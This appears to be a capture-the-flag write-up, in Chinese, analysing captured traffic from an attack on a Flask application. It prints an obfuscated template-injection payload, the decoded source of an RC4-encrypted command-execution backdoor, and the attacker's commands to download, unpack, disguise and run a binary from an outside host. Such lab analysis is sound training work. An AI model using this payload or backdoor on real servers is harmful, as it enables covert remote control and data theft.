流量分析
SnakeBackdoor-1
攻击者爆破成功的后台密码是什么?,结果提交形式:flag{xxxxxxxxx}
在流1764中找到正确的密码

flag{zxcvbnm123}SnakeBackdoor-2
攻击者通过漏洞利用获取Flask应用的
SECRET_KEY是什么,结果提交形式:flag{xxxxxxxxxx}
在流1779中找到

flag{c6242af0-6891-4510-8432-e1cdf051f160}SnakeBackdoor-3
攻击者植入的木马使用了加密算法来隐藏通讯内容。请分析注入Payload,给出该加密算法使用的密钥字符串(Key) ,结果提交形式:flag{xxxxxxxx}
在流1789中找到
preview_content={{url_for.__globals__['__builtins__']['exec']("import base64; exec(base64.b64decode('XyA9IGxhbWJkYSBfXyA6IF9faW1wb3J0X18oJ3psaWInKS5kZWNvbXByZXNzKF9faW1wb3J0X18oJ2Jhc2U2NCcpLmI2NGRlY29kZShfX1s6Oi0xXSkpOwpleGVjKChfKShiJz1jNENVM3hQKy8vdlB6ZnR2OGdyaTYzNWEwVDFyUXZNbEtHaTNpaUJ3dm02VEZFdmFoZlFFMlBFajdGT2NjVElQSThUR3FaTUMrbDlBb1lZR2VHVUFNY2Fyd1NpVHZCQ3YzN3lzK04xODVOb2NmbWpFL2ZPSGVpNE9uZTBDTDVUWndKb3BFbEp4THI5VkZYdlJsb2E1UXZyamlUUUtlRytTR2J5Wm0rNXpUay9WM25aMEc2TmVhcDdIdDZudSthY3hxc3Ivc2djNlJlRUZ4ZkVlMnAzMFlibXl5aXMzdWFWMXArQWowaUZ2cnRTc01Va2hKVzlWOVMvdE8rMC82OGdmeUtNL3lFOWhmNlM5ZUNEZFFwU3lMbktrRGlRazk3VFV1S0RQc09SM3BRbGRCL1VydmJ0YzRXQTFELzljdFpBV2NKK2pISkwxaytOcEN5dktHVmh4SDhETEw3bHZ1K3c5SW5VLzl6dDFzWC9Uc1VSVjdWMHhFWFpOU2xsWk1acjFrY0xKaFplQjhXNTl5bXhxZ3FYSkpZV0ppMm45NmhLdFNhMmRhYi9GMHhCdVJpWmJUWEZJRm1ENmtuR3ovb1B4ZVBUenVqUHE1SVd0OE5abXZ5TTVYRGcvTDhKVS9tQzRQU3ZYQStncWV1RHhMQ2x6Uk5ESEpVbXZ0a2FMYkp2YlpjU2c3VGdtN1VTZUpXa0NRb2pTaStJTklFajVjTjErRkZncEtSWG40Z1I5eXAzL1Y3OVduU2VFRklPNkM0aGNKYzRtd3BrKzA5dDF5dWU0K21BbGJobHhuWE0xUGZrK3NHQm1hVUZFMWtFak9wbmZHbnFzVithdU9xakpnY0RzaXZJZCt3SFBIYXp0NU1WczRySFJoWUJPQjZ5WGp1R1liRkhpM1hLV2hiN0FmTVZ2aHg3RjlhUGpObUlpR3FCVS9oUkZVdU1xQkNHK1ZWVVZBYmQ1cEZEVFpKM1A4d1V5bTZRQUFZUXZ4RytaSkRSU1F5cE9oWEsvTDRlRkZ0RXppdWZaUFN5cllQSldKbEFRc0RPK2RsaTQ2Y24xdTVBNUh5cWZuNHZ3N3pTcWUrVlVRL1JpL0tudjBwUW9XSDFkOWRHSndEZnFtZ3ZuS2krZ05SdWdjZlVqRzczVjZzL3RpaGx0OEIyM0t2bUp6cWlMUHptdWhyMFJGVUpLWmpHYTczaUxYVDRPdmxoTFJhU2JUVDR0cS9TQ2t0R1J5akxWbVNqMmtyMEdTc3FUamxMMmw2Yy9jWEtXalJNdDFrTUNtQ0NUVithSmU0bnB2b0I5OU9NbktuWlI0WXM1MjZtVEZUb1N3YTVqbXhCbWtSWUNtQTgyR0ZLN2FrNmJJUlRmRE1zV0dzWnZBRVh2M1BmdjVOUnpjSUZOTzN0YlFrZUIvTElWT1c1TGZBa21SNjgvNnpyTDBEWm9QanpGWkk1VkxmcTBydjlDd1VlSmtSM1BIY3VqKytkL2xPdms4L2gzSHpTZ1lUR0N3bDF1ano4aDRvVWlQeUdUNzROamJZN2ZKOHZVSHFOeitaVmZPdFZ3L3ozUk11cVNVekVBS3JqY1UyRE5RZWhCMG9ZN3hJbE9UOXU5QlQ0Uk9vREZvKzVaRjZ6Vm9IQTRlSWNrWFVPUDN5cFF2NXBFWUcrMHBXNE15SG1BUWZzT2FXeU1kZk1vcWJ3L005b0ltZEdLZEt5MVdxM2FxK3QreHV5VmROQVFNaG9XMkE3elF6b2I4WEdBM0c4VnVvS0hHT2NjMjVIQ2IvRlllU3hkd3lJZWRBeGtsTExZTUJIb2pUU3BEMWRFeG96ZGk4OUdpa2h6MzMwNW5kVG1FQ3YwWm9VT0hhY25xdFVVaEpseTdWZ3ZYK0psYXdBWTlvck5QVW1aTTdRS2JkT2tUZi9vOGFRbFM1RmUveFFrT01KR200TlhxTGVoaVJJYjkyNXNUZlZ4d29OZlA1djFNR2xhcllNaWZIbDJyRXA1QzcxaXBGanBBR2FFcDluUmowSmdFYTRsU1R1WWVWWHdxYlpRVDNPZlF2Z3QvYkhKbEFndXFTV3lzR2hxaElUSllNNlQxMG03MUppd2ZRSDVpTFhINVhiRms1M1FHY0cyY0FuRnJXeTcweEV2YWJtZjB1MGlrUXdwVTJzY1A4TG9FYS9DbEpuUFN1V3dpY01rVkxya1pHcW5CdmJrNkpUZzdIblQwdkdVY1Y2a2ZmSUw2Q0szYkUxRnkwUjZzbCtVUG9ZdmprZ1NJM1ViZkQ2N2JSeEl4ZWdCcFlUenlDRHpQeXRTRSthNzdzZHhzZ2hMcFVDNWh4ejRaZVhkeUlyYm1oQXFRdzVlRW5CdUFTRTVxVE1Ka1RwLy9oa3krZFQycGNpT0JZbi9BQ1NMeHByTFowQXkxK3pobCtYeVY5V0ZMNE5nQm9IMzRidmt4SDM2bmN0c3pvcFdHUHlkMTRSaVM0ZDBFcU5vY3F2dFd1M1l4a05nUCs4Zk0vZC9CMGlreEt4aC9HamttUVhhU1gvQis0MFU0YmZTYnNFSnBWT3NUSFR5NnUwTnI2N1N3N0J2Und1VnZmVDAvOGo3M2dZSEJPMmZHU0lKNDdBcllWbTIrTHpSVDBpSDVqN3lWUm1wdGNuQW44S2t4SjYzV0JHYjd1M2JkK0QrM3lsbm0xaDRBUjdNR042cjZMeHBqTmxBWDExd2EvWEIxek44Y1dVTm5DM1ZjemZ3VUV3UGZpNWR5bzluRUM1V085VW03OFdLUnJtM2M0OEl2VFVoZ2ROZVFFRG9zSWZoTVNtaWtFbHVRWDhMY0NSY0s5ZVVUODVidnI1SjVyekViK0R1aUdZeURGRzdQWmVmdkliM3czM3UycTh6bHhsdFdDU3RjNU80cThpV3JWSTd0YVpIeG93VHc1ekpnOVRkaEJaK2ZRclF0YzB5ZHJCbHZBbG5ZMTB2RUNuRlVCQSt5MWxXc1ZuOGNLeFVqVGRhdGk0QUYzaU0vS3VFdFE2Wm44Ykk0TFl3TWxHbkNBMVJHODhKOWw3RzRkSnpzV3I5eE9pRDhpTUkyTjFlWmQvUVV5NDNZc0lMV3g4MHlpQ3h6K0c0YlhmMnFOUkZ2Tk9hd1BTbnJwdjZRMG9GRVpvamx1UHg3Y09VMjdiQWJncHdUS28wVlV5SDZHNCt5c3ZpUXpVN1NSZDUxTEdHM1U2Y1QwWURpZFFtejJld3Ria2tLY0dWY1N5WU9lQ2xWNkNSejZiZEYvR20zVDIrUTkxNC9sa1piS3gxOVduWDc4cit4dzZicGp6V0xyMEUxZ2puS0NWeFcwWFNud2UraUc5ZGtHOG5DRmZqVWxoZFRhUzFnSjdMRnNtVWpuOHUvdlJRYlJMdy95NjZJcnIveW5LT0N6Uk9jZ3JuREZ4SDN6M0pUUVFwVGlEcGV5elJzRjRTbkdCTXY1SGJyK2NLNllUYTRNSWJmemo1VGkzRk1nSk5xZ0s1WGs5aHNpbEdzVTZ0VWJucDZTS2lKaFV2SjhicXluVU1Fem5kbCtTK09WUkNhSDJpSmw4VTNXanlCNjhScTRIQVRrL2NLN0xrSkhITWpDM1c3ZFRtT0JwZm9XTVZFTGFMK1JrcVdZdjBDcFc1cUVOTGxuT1BCckdhR05lSVphaHpibnJ1RVBJSVhHa0d6MWZFNWQ0Mk1hS1pzQ1VZdDF4WGlhaTkrY2JLR2ovZDBsSUNxN3VjN2JSaEVCeDQ2RHlCWFR6MWdmSm5UMnVyNng0QXZiNXdZMnBjWXJjRDJPUjZBaWtNdm0yYzBiaGFiSkI2bzBEaE9OSjRsQ3htS2RHQnp1d3J0czF1MEQyeXVvMzd5TExmc0dEdXllcE53OGx5VE5jMm55aENWQmZXMjNEbkJRbVdjMVFMQ29ScHBWaGpLWHdPcE9ES084UjhZSG5RTStyTGs2RU9hYkNkR0s1N2lSek1jVDN3YzQzNmtWbUhYRGNJMFpzWUdZNWFJQzVEYmRXalV0Mlp1VTBMbXVMd3pDVFM5OXpoT29POERLTnFiSzRiSU5MeUFJMlg5Mjh4aWIraG1JT3FwM29TZ0MyUGRGYzh5cXRoTjlTNTVvbXRleDJ4a0VlOENZNDhDNno0SnRxVnRxaFBRV1E4a3RlNnhsZXBpVllDcUliRTJWZzRmTi8vTC9mZi91Ly85cDRMejd1cTQ2eVdlbmtKL3g5MGovNW1FSW9yczVNY1N1Rmk5ZHlneXlSNXdKZnVxR2hPZnNWVndKZScpKQ=='))", {'request':url_for.__globals__['request'],'app':get_flashed_messages.__globals__['current_app']})}}base64解码
_ = lambda __ : __import__('zlib').decompress(__import__('base64').b64decode(__[::-1]));
exec((_)(b'=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'))Reverse后base64解码后,解压缩zlib
exec((_)(b'=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'))循环后得到
global exc_class
global code
import os,binascii
exc_class, code = app._get_exc_class_and_code(404)
RC4_SECRET = b'v1p3r_5tr1k3_k3y'
def rc4_crypt(data: bytes, key: bytes) -> bytes:
S = list(range(256))
j = 0
for i in range(256):
j = (j + S[i] + key[i % len(key)]) % 256
S[i], S[j] = S[j], S[i]
i = j = 0
res = bytearray()
for char in data:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
res.append(char ^ S[(S[i] + S[j]) % 256])
return bytes(res)
def backdoor_handler():
if request.headers.get('X-Token-Auth') != '3011aa21232beb7504432bfa90d32779':
return "Error"
enc_hex_cmd = request.form.get('data')
if not enc_hex_cmd:
return ""
try:
enc_cmd = binascii.unhexlify(enc_hex_cmd)
cmd = rc4_crypt(enc_cmd, RC4_SECRET).decode('utf-8', errors='ignore')
output_bytes = getattr(os, 'popen')(cmd).read().encode('utf-8', errors='ignore')
enc_output = rc4_crypt(output_bytes, RC4_SECRET)
return binascii.hexlify(enc_output).decode()
except:
return "Error"
app.error_handler_spec[None][code][exc_class]=lambda error: backdoor_handler()得到密钥字符串
flag{v1p3r_5tr1k3_k3y}SnakeBackdoor-4
攻击者上传了一个二进制后门,请写出木马进程执行的本体文件的名称,结果提交形式:flag{xxxxx},仅写文件名不加路径
用得到的Key进行RC4解密后续信息
流1780
iduid=0(root) gid=0(root) groups=0(root)流1793
ls -altotal 36
drwxr-xr-x 5 root root 4096 Dec 20 13:55 .
drwxrwxrwt 18 root root 12288 Dec 21 00:00 ..
-rw-r--r-- 1 root root 2284 Dec 20 13:55 app.py
-rw-r--r-- 1 root root 11 Dec 20 13:55 requirements.txt
drwxr-xr-x 2 root root 4096 Dec 20 13:55 static
drwxr-xr-x 2 root root 4096 Dec 20 13:55 templates
drwxr-xr-x 5 root root 4096 Dec 20 13:55 venv流1806
curl 192.168.1.201:8080/shell.zip -o /tmp/123.zip流1813
unzip -P nf2jd092jd01 -d /tmp /tmp/123.zip流1817
mv /tmp/shell /tmp/python3.13流1825
chmod +x /tmp/python3.13流1826
/tmp/python3.13得到木马进程执行的本体文件的名称
flag{python3.13}SnakeBackdoor-5
请提取驻留的木马本体文件,通过逆向分析找出木马样本通信使用的加密密钥(hex,小写字母),结果提交形式:flag{[0-9a-f]+}
